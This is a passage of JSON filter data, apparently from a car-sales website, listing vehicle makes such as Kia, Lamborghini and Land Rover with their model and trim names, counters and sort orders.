Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SRT Night","Value":"SRT Night","Name":"SRT Night","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":37}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Atlas","Value":"Atlas","Name":"Atlas","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_KX-5","Value":"KX-5","Name":"KX-5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":103}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Diablo","Value":"Diablo","Name":"Diablo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_dHSE","Value":"dHSE","Name":"dHSE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special 